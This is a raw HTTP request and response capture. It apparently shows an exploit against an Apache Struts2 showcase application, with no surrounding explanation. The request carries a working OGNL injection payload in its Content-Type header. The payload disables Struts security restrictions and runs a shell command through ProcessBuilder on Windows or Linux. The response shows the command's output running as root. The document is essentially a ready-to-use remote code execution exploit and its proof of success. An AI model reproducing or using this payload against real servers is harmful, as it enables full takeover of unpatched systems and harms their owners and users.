 GET /tags/non-ui/iteratorGeneratorTag/showGeneratorTagDemo.action HTTP/1.1
Host: loneyer:30081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_me
mberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognl
Util=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExclude
dPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))
).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@or
g.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Cookie: JSESSIONID=F3E01A6D5421B94A12D643809B9C7EC9
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=2B0B097CB3E04028C9AF0EC99123C859; Path=/; HttpOnly
Date: Mon, 12 Jun 2017 21:47:21 GMT
Connection: close
Content-Length: 39
uid=0(root) gid=0(root) groups=0(root)